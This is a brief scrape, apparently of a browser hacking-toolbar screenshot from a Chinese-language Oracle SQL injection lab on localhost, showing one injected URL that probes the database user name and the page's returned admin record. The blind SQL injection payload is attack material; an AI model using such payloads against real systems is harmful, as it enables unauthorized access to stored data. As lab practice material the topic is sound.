 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(instr((select user from dual),'SY'))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com